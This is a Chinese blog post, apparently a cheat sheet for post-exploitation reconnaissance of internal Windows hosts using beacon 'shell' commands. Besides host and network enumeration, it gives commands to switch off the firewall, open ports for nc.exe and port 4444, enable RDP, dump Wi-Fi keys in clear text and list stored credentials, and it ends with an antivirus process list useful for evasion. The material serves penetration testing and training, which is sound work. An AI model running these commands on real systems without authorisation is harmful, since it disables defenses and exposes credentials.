内网信息收集详细!!!!!!
1、网络配置信息

获取靶机网络配置信息
shell ipconfig
2、操作系统和软件信息
查询操作系统和版本信息
shell systeminfo
shell systeminfo| findstr /B /C:"OS 名称" /C:"OS 版本"

查看系统体系结构
shell echo %PROCESSOR_ARCHITECTURE%

查看安装的软件及版本
shell wmic product get name,version
shell "Get-WmiObject -class win32_product | Select-Object -Property name,version


3、本机服务信息
shell wmic service list brief
4、进程信息
shell tasklist
shell wmic process list brief

5、启动程序信息
shell wmic startup get command,caption

6、计划任务信息
shell schtasks /query /fo LIST /v # 如果出现无法加载列资源 输入:chcp 437

7、主机开机时间信息
shell net statistics workstation

8、用户列表信息
shell net user
shell wmic useraccount get name ,SID

9、列出会话
shell net session

10、查询端口列表
shell netstat -ano

11、查看补丁列表
shell systeminfo
shell wmic qfe get Caption,Description,HotFixID,InstalledOn

12、查询共享列表
shell net share
shell wmic share get name,path,status

13、路由信息
shell route print

14、防火墙相关操作
一、查看防火墙是否开启
shell netsh firewall show state

二、关闭防火墙
Windows server 2003: netsh firewall set opmode disable
Windows server 2003之后: netsh firewall set opmode disable 或者netsh advfirewall set allprofiles state off

三、查看防火墙配置
shell netsh firewall show config

四、修改防火墙配置
2003及之前的版本,允许指定的程序进行全部的连接:
shell netsh firewall add allowedprogram c:\nc.exe "allownc" enable
2003之后的版本,允许指定的程序进行全部的连接
shell netsh advfirewall firewall add rule name="pass nc"dir=in action=allow program="C:\nc.exe"
允许指定程序退出,命令如下
shell netsh advfirewall firewall add rule name="Allownc" dir=out action=allow program="C: \nc.exe"
允许3389端口放行,命令如下
shell netsh advfirewall firewall add rule name="RemoteDesktop" protocol=TCP dir=in localport=3389 action=allow
shell netsh advfirewall firewall add rule name=test dir=in action=allow protocol=tcp localport=4444 #允 许4444端口进站
shell netsh advfirewall firewall add rule name=test dir=in action=allow program=c:\a.exe #允许a.exe进站
shell netsh advfirewall firewall add rule name=test dir=out action=allow protocol=tcp localport=4444 # 允许4444端口出站
shell netsh advfirewall firewall add rule name=test dir=out action=allow program=c:\a.exe #允许a.exe出站
15、开启远程服务
1、在2003机器上
shell wmic path win32_terminalservicesetting where (_CLASS !="") call setallowtsconnections 1
2、在server2008和server 2021
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f #开启
REG ADD "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 11111111 /f #关闭
16、wifi密码收集
shell for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr ‐i ‐v echo | netsh wlan show profiles %j key=clear

17、查询RDP端口
shell reg query "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Winstations\RDP‐ Tcp" /V PortNumber

18、查看代理配置信息
shell reg query "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings"

19、查看当前保存的登录凭证
shell cmdkey /l

20、ARP信息
shell arp-a
21、查看最近打开的文档
shell dir %APPDATA%\Microsoft\Windows\Recent

22、查询靶机用户组
shell net localgroup
23、查询管理员组成员列表
shell net localgroup administrators
24、RDP凭证
shell dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*

25、杀毒软件查询
shell wmic /node:localhost /namespace:\\root\securitycenter2 path antivirusproduct get displayname /format:list
26、常见杀软程序
avList = {
"360tray.exe": "360安全卫士‐实时保护",
"360safe.exe": "360安全卫士‐主程序",
"ZhuDongFangYu.exe": "360安全卫士‐主动防御",
"360sd.exe": "360杀毒",
"a2guard.exe": "a‐squared杀毒",
"ad‐watch.exe": "Lavasoft杀毒",
"cleaner8.exe": "The Cleaner杀毒",
"vba32lder.exe": "vb32杀毒",
"MongoosaGUI.exe": "Mongoosa杀毒",
"CorantiControlCenter32.exe": "Coranti2012杀毒",
"F‐PROT.exe": "F‐Prot AntiVirus",
"CMCTrayIcon.exe": "CMC杀毒",
"K7TSecurity.exe": "K7杀毒",
"UnThreat.exe": "UnThreat杀毒",
"CKSoftShiedAntivirus4.exe": "Shield Antivirus杀毒",
"AVWatchService.exe": "VIRUSfighter杀毒",
"ArcaTasksService.exe": "ArcaVir杀毒",
"iptray.exe": "Immunet杀毒",
"PSafeSysTray.exe": "PSafe杀毒",
"nspupsvc.exe": "nProtect杀毒",
"SpywareTerminatorShield.exe": "SpywareTerminator反间谍软件",
"BKavService.exe": "Bkav杀毒",
"MsMpEng.exe": "Microsoft Security Essentials",
"SBAMSvc.exe": "VIPRE",
"ccSvcHst.exe": "Norton杀毒",
"f‐secure.exe": "冰岛",
"avp.exe": "Kaspersky",
"KvMonXP.exe": "江民杀毒",
"RavMonD.exe": "瑞星杀毒",
"Mcshield.exe": "McAfee",
"Tbmon.exe": "McAfee",
"Frameworkservice.exe": "McAfee",
"egui.exe": "ESET NOD32",
"ekrn.exe": "ESET NOD32",
"eguiProxy.exe": "ESET NOD32",
"kxetray.exe": "金山毒霸",
"knsdtray.exe": "可牛杀毒",
"TMBMSRV.exe": "趋势杀毒",
"avcenter.exe": "Avira(小红伞)",
"avguard.exe": "Avira(小红伞)",
"avgnt.exe": "Avira(小红伞)",
"sched.exe": "Avira(小红伞)",
"ashDisp.exe": "Avast网络安全",
"rtvscan.exe": "诺顿杀毒",
"ccapp.exe": "SymantecNorton", 等等







 本文详细介绍了如何通过各种shell命令收集内网信息,包括网络配置、操作系统、软件、服务、进程、用户、端口、补丁等,旨在帮助技术专家评估安全状况和进行渗透测试。
本文详细介绍了如何通过各种shell命令收集内网信息,包括网络配置、操作系统、软件、服务、进程、用户、端口、补丁等,旨在帮助技术专家评估安全状况和进行渗透测试。

















 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








